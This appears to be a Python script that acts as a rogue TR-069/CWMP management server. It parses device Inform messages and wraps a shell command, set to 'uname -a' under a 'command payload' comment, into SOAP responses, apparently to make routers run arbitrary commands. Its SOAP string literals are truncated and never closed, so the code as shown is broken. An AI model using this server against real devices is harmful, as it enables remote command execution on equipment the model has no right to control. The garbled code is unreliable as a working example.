 1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 from html import escape, unescape
4 import http.server
5 import socketserver
6 import io
7 import time
8 import re
9 import argparse
10 import gzip
11
12 # command payload
13 command = "uname -a"
14
15 # change this to serve on a different port
16 PORT = 8008
17
18 def cwmp_inform(soap):
19     cwmp_id = re.search(r"(?:<cwmp:ID.*?>)(.*?)(?:<\/cwmp:ID>)", soap).group(1)
20     product_class = re.search(r"(?:<ProductClass.*?>)(.*?)(?:<\/ProductClass>)", soap).group(1)
21     serial_number = re.search(r"(?:<SerialNumber.*?>)(.*?)(?:<\/SerialNumber>)", soap).group(1)
22     result = {'cwmp_id': cwmp_id, 'product_class': product_class, 'serial_number': serial_number, 'parameters': {}}
23     parameters = re.findall(r"(?:<P>)(.*?)(?:<\/P>)", soap)
24     for parameter in parameters:
25         parameter_name = re.search(r"(?:<N>)(.*?)(?:<\/N>)", parameter).group(1)
26         parameter_value = re.search(r"(?:<V>)(.*?)(?:<\/V>)", parameter).group(1)
27         result['parameters'][parameter_name] = parameter_value
28     return result
29
30 def cwmp_inform_response():
31     return """<?xml version='1.0' encoding='UTF-8'?>
32 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
33
34 def command_payload(command):
35     current_time = time.time()
36     result = """<?xml version='1.0' encoding='UTF-8'?>
37 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
38     return result